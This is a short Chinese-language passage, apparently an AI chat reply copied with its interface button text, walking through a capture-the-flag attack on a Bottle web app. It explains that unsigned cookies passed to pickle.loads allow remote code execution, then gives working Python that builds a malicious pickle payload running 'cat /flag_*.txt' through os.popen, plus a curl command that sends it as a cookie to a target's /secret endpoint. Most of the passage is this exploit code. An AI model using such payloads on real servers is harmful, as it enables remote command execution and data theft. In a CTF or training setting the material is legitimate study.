 🚨 高级技巧：get_cookie 中可能存在 Pickle RCE
Bottle 的 cookie 加密机制使用了 Python 的 pickle 模块来序列化数据。如果服务器在没有加密验证的
情况下反序列化恶意 cookie，就可以触发 RCE。
☢️ 构造恶意 pickle payload
我们来构造一个执行命令的 cookie（例如读取 flag 文件）：
python 复制 编辑
import pickle
import os
import base64
class RCE:
    def __reduce__(self):
        return (os.popen, ('cat /flag_*.txt',))
payload = pickle.dumps(RCE())  # 序列化
encoded = base64.b64encode(payload).decode()
print(encoded)
然后将其作为 cookie 值发送：
bash 复制 编辑
curl -v http://<ip>:8080/secret --cookie "name=<base64的恶意payload>"
如果服务器端没有正确验证签名，且直接 pickle.loads()，就会执行 os.popen('cat /flag_*.txt')，
你会得到 flag 的内容。